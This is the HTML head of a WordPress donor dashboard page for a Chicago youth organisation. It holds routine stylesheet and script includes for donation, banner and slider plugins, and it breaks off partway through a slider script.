

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagoydca.org/donor-dashboard/
body_size: 14944
content:



<!DOCTYPE html>
<html lang="en">
<head>
    	
        <meta charset="UTF-8"/>
        <link rel="profile" href="https://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Donor Dashboard &#8211; YDCA</title>
<script type="application/javascript">var edgtCoreAjaxUrl = "https://chicagoydca.org/wp-admin/admin-ajax.php"</script><script type="application/javascript">var EdgefAjaxUrl = "https://chicagoydca.org/wp-admin/admin-ajax.php"</script><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="YDCA &raquo; Feed" href="https://chicagoydca.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="YDCA &raquo; Comments Feed" href="https://chicagoydca.org/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.23.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chicagoydca.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://chicagoydca.org/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://chicagoydca.org/wp-content/plugins/contact-widgets/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://chicagoydca.org/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://chicagoydca.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='simple-banner-style-css' href='https://chicagoydca.org/wp-content/plugins/simple-banner/simple-banner.css?ver=2.17.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-styles-css' href='https://chicagoydca.org/wp-content/plugins/give/assets/dist/css/give.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='give-donation-summary-style-frontend-css' href='https://chicagoydca.org/wp-content/plugins/give/assets/dist/css/give-donation-summary.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='goodwish-edge-default-style-css' href='https://chicagoydca.org/wp-content/themes/goodwish/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='goodwish-edge-modules-plugins-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/plugins.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='goodwish-edge-modules-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/modules.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='goodwish-edge-modules-inline-css' type='text/css'>
    
</style>
<link rel='stylesheet' id='edgtf-font_awesome-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/font-awesome/css/font-awesome.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-font_elegant-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/elegant-icons/style.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ico_moon-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/icomoon/css/icomoon.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-ion_icons-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/ion-icons/css/ionicons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linea_icons-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/linea-icons/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-linear_icons-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/linear-icons/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-simple_line_icons-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/simple-line-icons/simple-line-icons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edgtf-dripicons-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/dripicons/dripicons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='goodwish-edge-modules-responsive-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/modules-responsive.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='goodwish-edge-blog-responsive-css' href='https://chicagoydca.org/wp-content/themes/goodwish/assets/css/blog-responsive.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://chicagoydca.org/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='goodwish-edge-google-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://chicagoydca.org/wp-content/themes/goodwish/framework/admin/assets/css/select2.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='edge-cpt-dashboard-style-css' href='https://chicagoydca.org/wp-content/plugins/edge-cpt/core-dashboard/assets/css/core-dashboard.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpcw-css' href='https://chicagoydca.org/wp-content/plugins/contact-widgets/assets/css/style.min.css?ver=1.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.0" id="wpautoterms_base-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" async id="revmin-js"></script>
<script type="text/javascript" id="simple-banner-script-js-before">
/* <![CDATA[ */
const simpleBannerScriptParams = {"version":"2.17.0","hide_simple_banner":false,"simple_banner_prepend_element":false,"simple_banner_position":false,"header_margin":false,"header_padding":false,"simple_banner_z_index":false,"simple_banner_text":"A Message From YDCA Concerning COVID-19 <a href=\"https:\/\/chicagoydca.org\/coronavirus-covid-19-update\/\">Get More Info<\/a>","pro_version_enabled":"","disabled_on_current_page":false,"debug_mode":"","id":18946,"disabled_pages_array":[],"is_current_page_a_post":false,"disabled_on_posts":false,"simple_banner_disabled_page_paths":false,"simple_banner_font_size":false,"simple_banner_color":"#30459c","simple_banner_text_color":"#ffffff","simple_banner_link_color":"#dd9a32","simple_banner_close_color":false,"simple_banner_custom_css":"","simple_banner_scrolling_custom_css":false,"simple_banner_text_custom_css":false,"simple_banner_button_css":false,"site_custom_css":"","keep_site_custom_css":false,"site_custom_js":"","keep_site_custom_js":false,"wp_body_open_enabled":false,"wp_body_open":true,"close_button_enabled":false,"close_button_expiration":false,"close_button_cookie_set":false,"current_date":{"date":"2026-01-10 03:08:48.992865","timezone_type":3,"timezone":"UTC"},"start_date":{"date":"2026-01-10 03:08:48.992883","timezone_type":3,"timezone":"UTC"},"end_date":{"date":"2026-01-10 03:08:48.992891","timezone_type":3,"timezone":"UTC"},"simple_banner_start_after_date":false,"simple_banner_remove_after_date":false,"simple_banner_insert_inside_element":false}
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/simple-banner/simple-banner.js?ver=2.17.0" id="simple-banner-script-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://chicagoydca.org/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/chicagoydca.org\/wp-admin\/admin-ajax.php","checkout_nonce":"ef2cac7799","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"3.3.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/chicagoydca.org\/wp-admin\/admin-ajax.php","ajaxNonce":"c044d41af1","loading":"Loading","select_option":"Please select an option","default_gateway":"paypal","permalinks":"1","number_decimals":2},"cookie_hash":"ea77c64a4219f04c246ca8c730ac12f5","session_nonce_cookie_name":"wp-give_session_reset_nonce_ea77c64a4219f04c246ca8c730ac12f5","session_cookie_name":"wp-give_session_ea77c64a4219f04c246ca8c730ac12f5","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/chicagoydca.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chicagoydca.org/wp-content/plugins/give/assets/dist/js/give.js?ver=1f58f4922fc61e82" id="give-js"></script>
<link rel="https://api.w.org/" href="https://chicagoydca.org/wp-json/" /><link rel="alternate" type="application/json" href="https://chicagoydca.org/wp-json/wp/v2/pages/18946" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagoydca.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.2" />
<link rel="canonical" href="https://chicagoydca.org/donor-dashboard/" />
<link rel='shortlink' href='https://chicagoydca.org/?p=18946' />
<link rel="alternate" type="application/json+oembed" href="https://chicagoydca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagoydca.org%2Fdonor-dashboard%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chicagoydca.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagoydca.org%2Fdonor-dashboard%2F&#038;format=xml" />
<style type="text/css">.simple-banner{background:#30459c;}</style><style type="text/css">.simple-banner .simple-banner-text{color:#ffffff;}</style><style type="text/css">.simple-banner .simple-banner-text a{color:#dd9a32;}</style><style type="text/css">.simple-banner{z-index: 99999;}</style><style id="simple-banner-site-custom-css-dummy" type="text/css"></style><script id="simple-banner-site-custom-js-dummy" type="text/javascript"></script><meta name="generator" content="Give v3.3.0" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://chicagoydca.org/wp-content/uploads/2020/01/cropped-site-favacon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chicagoydca.org/wp-content/uploads/2020/01/cropped-site-favacon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chicagoydca.org/wp-content/uploads/2020/01/cropped-site-favacon-180x180.png" />
<meta name="msapplication-TileImage" content="https://chicagoydca.org/wp-content/uploads/2020/01/cropped-site-favacon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
